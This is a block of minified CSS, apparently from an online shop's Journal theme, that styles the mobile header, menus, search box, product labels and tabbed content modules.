.mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:70%;width:85%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65);background:rgba(255, 255, 255, 1);box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding:10px}.mobile-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65);background:rgba(255, 255, 255, 1);box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-5px);margin-top:-px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:none;background:rgba(255, 255, 255, 1)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(190, 190, 190, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(190, 190, 190, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:19px;color:rgba(109, 118, 125, 1);font-weight:400;text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(109, 118, 125, 1);margin-right:7px;font-size:16px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(48, 56, 65, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;margin-top:-10px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:32px;color:rgba(35, 35, 35, 1);left:2px;top:-2px}.mobile-header-active .menu-trigger{width:60px;height:35px}.mobile-header-active .menu-trigger::after{content:'MENU';margin-left:2px;margin-top:-7px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Roboto';font-weight:400;font-size:16px;color:rgba(17, 17, 17, 1);letter-spacing:1px;padding:6px;padding-right:0px;padding-left:0px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(207, 57, 42, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(207, 57, 42, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a>span>s{font-family:'Roboto';font-weight:400;font-size:16px;color:rgba(17, 17, 17, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{margin-right:4px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li > a, .mobile-main-menu-wrapper .main-menu.accordion-menu.accordion-menu .menu-item > a + div, .mobile-main-menu-wrapper .main-menu.accordion-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(238, 238, 238, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:10px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\f0fe' !important;font-family:icomoon !important;font-size:20px;color:rgba(190, 190, 190, 1)}.mobile-main-menu-wrapper .main-menu .accordion-menu-item:hover > a > .open-menu i::before{color:rgba(207, 57, 42, 1) !important}.mobile-main-menu-wrapper .main-menu .accordion-menu-item.open > a > .open-menu i::before{color:rgba(207, 57, 42, 1)}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb87' !important;font-family:icomoon !important;font-size:20px;color:rgba(221, 221, 221, 1)}.desktop .mobile-main-menu-wrapper .main-menu .menu-item.open > a:hover > .open-menu[aria-expanded='true'] i::before{color:rgba(207, 57, 42, 1)}.mobile-main-menu-wrapper .main-menu .menu-item.open > a > .open-menu[aria-expanded='true'] i::before{color:rgba(207, 57, 42, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:block}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);font-weight:400;text-transform:none;padding:5px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(218, 10, 34, 1);background:rgba(245, 245, 245, 0.37)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.open>a{color:rgba(218, 10, 34, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:5px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:12px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:20px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:28px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(238,238,238,1)}.mobile-custom-menu{width:20px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(238, 238, 238, 1)}.mobile-custom-menu-1 .count-badge{transform:translateX(10px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(8px);display:inline-flex}.mobile-header-active .header-search{border-width:1px;border-style:solid;border-color:rgba(17, 17, 17, 1);border-radius:4px}.mobile-header-active .header-search
input{font-size:16px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(17, 17, 17, 1)}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(207, 57, 42, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(255, 255, 255, 1);min-width:45px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(190, 190, 190, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(190, 190, 190, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(190, 190, 190, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:none;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(80, 80, 80, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(190, 190, 190, 1)}.mobile-header-active .header-search:hover .search-categories{border-color:rgba(109, 118, 125, 1)}.mobile-header-active .header-search.focused .search-categories{border-color:rgba(218, 10, 34, 1)}.mobile-header-active .search-categories-button::after{content:'\e5db' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:-3px}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu > div > div > a:hover, .mobile-header-active .tt-cursor{background:rgba(238, 238, 238, 1)}.mobile-header-active .tt-menu>div>div>a{border-style:solid;border-color:rgba(238, 238, 238, 1)}.mobile-header-active .tt-menu>div{box-shadow:none;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{color:rgba(17, 17, 17, 1);font-weight:700;letter-spacing:1px}.mobile-header-active .tt-menu > div > div > a:hover .product-name{color:rgba(207, 57, 42, 1)}.mobile-header-active .search-result .product-name+span{font-family:'Roboto Slab';font-weight:400;color:rgba(17, 17, 17, 1);letter-spacing:1px}.mobile-header-active .search-result .price-old{font-size:19px;color:rgba(190, 190, 190, 1);text-decoration:line-through}.mobile-header-active .search-result.view-more
a{font-family:'Roboto';font-weight:400;background:rgba(255, 255, 255, 1)}.mobile-header-active .search-result.view-more a:hover{color:rgba(207, 57, 42, 1);background:rgba(238, 238, 238, 1)}.mobile-header-active .search-result>a>span{justify-content:center}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:50px}.mobile-header-active .mobile-1 #search .header-search{padding:0px}.mobile-header-active .mobile-search-group{padding:0px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
0px}.mobile-header-active .mobile-1 #search .header-search, .mobile-header-active .mobile-search-group, .mobile-header-active .mobile-3 .mobile-search-wrapper{padding-right:10px;padding-bottom:5px;padding-left:10px}.mobile-header-active #search .header-search{height:35px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:block;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:5px;padding-left:5px;background:rgba(17, 17, 17, 1);justify-content:center}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;padding:10px;padding-top:20px;padding-bottom:20px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:19px;color:rgba(109, 118, 125, 1);font-weight:400;text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(109, 118, 125, 1);margin-right:7px;font-size:16px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(48, 56, 65, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;margin-top:-10px} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

      header{
      order:-5
    }
    .breadcrumb{
      order:0
    }
    .page-title{
      order:-1
    }
  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1500px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-233{display:flex;margin-top:10px;margin-right:10px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233
b{font-size:16px;color:rgba(254, 225, 91, 1);font-weight:700;letter-spacing:1px;background:rgba(218, 10, 34, 1);border-radius:4px;padding:10px;font-family:'Roboto Slab';font-weight:700;font-size:16px;background:rgba(207, 57, 42, 1)}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}@media (max-width: 470px){.product-label-233
b{font-size:13px;color:rgba(254, 225, 91, 1);padding:5px}} .hide-cart.product-layout .cart-group{display:none !important}.hide-cart.product-info .cart-group
.stepper{display:none !important}.hide-cart.product-info .cart-group #button-cart{display:none !important}.popup-quickview .product-info.hide-cart .stepper-group{display:none !important}.route-account-wishlist .hide-cart .td-action
button{display:none !important}.hide-wishlist.product-layout .btn-wishlist{display:none !important}.hide-wishlist.product-info .btn-wishlist{display:none !important}.hide-compare.product-layout .btn-compare{display:none !important}.hide-compare.product-info .btn-compare{display:none !important} .btn-extra-46::before{content:'\f27a' !important;font-family:icomoon !important} .product-blocks-462{order:-12}#content .product-blocks-462{margin-top:-20px;margin-bottom:-30px} .product-blocks-377{order:-9} #content .product-blocks-301{margin-bottom:20px} .product-blocks-361{order:-9} .product-blocks-363{order:-9} .product-blocks-364{order:-9} .product-blocks-375{order:-9} .product-blocks-379{order:-9} .product-blocks-389{order:-11}#content .product-blocks-389{margin-top:-20px;margin-bottom:-30px} .product-blocks-390{order:-11}#content .product-blocks-390{margin-top:-20px;margin-bottom:-30px} .product-blocks-399{order:1}#content .product-blocks-399{margin-top:-20px;margin-bottom:-70px} .product-blocks-458{order:-12}#content .product-blocks-458{margin-top:-20px;margin-bottom:-30px} .grid-row-35-1{margin-bottom:20px}.grid-row-35-1::before{display:block;left:0;width:100vw}.grid-col-35-1-1{width:100%;padding-top:15px}.grid-col-35-1-1 .grid-items{justify-content:flex-start}.grid-row-35-2::before{display:block;left:0;width:100vw}.grid-col-35-2-1{width:100%}.grid-col-35-2-1 .grid-items{justify-content:flex-start} .module-blocks-48.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-blocks-48.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-48.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-blocks-48.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-48.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-blocks-48.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-48.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-blocks-48.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-blocks-48 .nav-tabs > li > a, .module-blocks-48 .nav-tabs > li.active > a, .module-blocks-48 .nav-tabs > li.active > a:hover, .module-blocks-48 .nav-tabs>li.active>a:focus{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;letter-spacing:1px}.desktop .module-blocks-48 .nav-tabs > li:hover > a, .module-blocks-48 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-blocks-48 .nav-tabs > li > a, .module-blocks-48 .nav-tabs > li:hover > a, .module-blocks-48 .nav-tabs > li.active > a, .module-blocks-48 .nav-tabs > li.active > a, .module-blocks-48 .nav-tabs > li.active > a:hover, .module-blocks-48 .nav-tabs>li.active>a:focus{background:rgba(17, 17, 17, 1) !important}.desktop .module-blocks-48 .nav-tabs>li:hover>a{background:rgba(207, 57, 42, 1) !important}.module-blocks-48 ul.nav-tabs > li.active > a, .module-blocks-48 ul.nav-tabs > li.active > a:hover, .module-blocks-48 ul.nav-tabs>li.active>a:focus{background:rgba(207, 57, 42, 1) !important}.module-blocks-48 .nav-tabs>li{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-top-left-radius:4px;border-top-right-radius:4px;flex-grow:0}.module-blocks-48 .nav-tabs>li:first-child{border-top-left-radius:4px;border-top-right-radius:4px;border-width:0;border-left-width:0px}.module-blocks-48 .nav-tabs>li:last-child{border-top-left-radius:4px;border-top-right-radius:4px}.module-blocks-48 .tab-content{border-style:solid;border-color:rgba(238, 238, 238, 1);padding:30px}.module-blocks-48 .nav-tabs>li.active::after{display:none;border-top-color:rgba(218, 10, 34, 1);border-top-width:10px}.module-blocks-48 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-left:20px}.module-blocks-48 .nav-tabs>li>a::before{font-size:18px}.module-blocks-48 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:wrap;overflow-x:visible;overflow-y:visible;-webkit-overflow-scrolling:touch;;min-width:50px}.module-blocks-48 .mobile .nav-tabs{overflow-x:visible}.module-blocks-48 .nav-tabs::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.module-blocks-48 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-blocks-48 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(218, 10, 34, 1)}.module-blocks-48 .tab-container::before{display:none}.module-blocks-48 .tab-container{display:block}.module-blocks-48 .tab-container .nav-tabs{flex-direction:row}.module-blocks-48 .block-title{order:-2}.module-blocks-48 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-48 .block-header
img{display:flex}.module-blocks-48 .block-wrapper{display:flex}.module-blocks-48 .block-header
i{float:none;display:flex}.module-blocks-48 .block-body{display:flex;flex-direction:column}@media (max-width: 760px){.module-blocks-48 .nav-tabs{display:flex;justify-content:flex-start}.module-blocks-48 .nav-tabs>li{flex-grow:1;width:calc(100% / 3)}}@media (max-width: 470px){.module-blocks-48 .nav-tabs>li{width:calc(100% / 2)}}.module-blocks-48 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-48 .module-item-1 .block-header
img{display:flex}.module-blocks-48 .module-item-1 .block-wrapper{display:flex}.module-blocks-48 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-48 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-48 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid;font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}.module-blocks-48 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-48 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-48 .module-item-1 .block-footer{text-align:center}.module-blocks-48 .module-item-1 .block-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.module-blocks-48 .module-item-1 .block-content a:hover{color:rgba(207, 57, 42, 1)}.module-blocks-48 .module-item-1 .block-content
p{font-size:15px;margin-bottom:15px}.module-blocks-48 .module-item-1 .block-content
h1{margin-bottom:20px}.module-blocks-48 .module-item-1 .block-content
h2{font-size:32px;margin-bottom:15px}.module-blocks-48 .module-item-1 .block-content
h3{margin-bottom:15px}.module-blocks-48 .module-item-1 .block-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.module-blocks-48 .module-item-1 .block-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.module-blocks-48 .module-item-1 .block-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.module-blocks-48 .module-item-1 .block-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.module-blocks-48 .module-item-1 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.module-blocks-48 .module-item-1 .block-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.module-blocks-48 .module-item-1 .block-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.module-blocks-48 .module-item-1 .block-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.module-blocks-48 .module-item-1 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.module-blocks-48 .module-item-1 .block-content .video-responsive{max-width:550px;margin-bottom:15px}.module-blocks-48 .module-item-2 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-48 .module-item-2 .block-header
img{display:flex}.module-blocks-48 .module-item-2 .block-wrapper{display:flex}.module-blocks-48 .module-item-2 .block-header
i{float:none;display:flex}.module-blocks-48 .module-item-2 .block-body{display:flex;flex-direction:column}.module-blocks-48 .module-item-2 .block-header i::before{content:'\eab9' !important;font-family:icomoon !important;font-size:30px;color:rgba(207, 57, 42, 1)}.module-blocks-48 .module-item-2 .expand-content{max-height:100%;overflow:visible}.module-blocks-48 .module-item-2 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid;font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}.module-blocks-48 .module-item-2 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-48 .module-item-2 .block-footer{text-align:center}.module-blocks-48 .module-item-2 .block-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.module-blocks-48 .module-item-2 .block-content a:hover{color:rgba(207, 57, 42, 1)}.module-blocks-48 .module-item-2 .block-content
p{font-size:15px;margin-bottom:15px}.module-blocks-48 .module-item-2 .block-content
h1{margin-bottom:20px}.module-blocks-48 .module-item-2 .block-content
h2{font-size:32px;margin-bottom:15px}.module-blocks-48 .module-item-2 .block-content
h3{margin-bottom:15px}.module-blocks-48 .module-item-2 .block-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.module-blocks-48 .module-item-2 .block-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.module-blocks-48 .module-item-2 .block-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.module-blocks-48 .module-item-2 .block-content
